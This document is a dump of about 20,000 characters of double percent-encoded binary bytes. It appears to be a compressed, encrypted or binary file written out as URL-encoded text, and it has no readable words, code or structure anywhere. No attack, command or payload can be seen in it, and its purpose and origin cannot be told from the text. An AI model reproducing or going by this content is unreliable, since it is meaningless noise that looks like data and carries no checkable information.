%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Td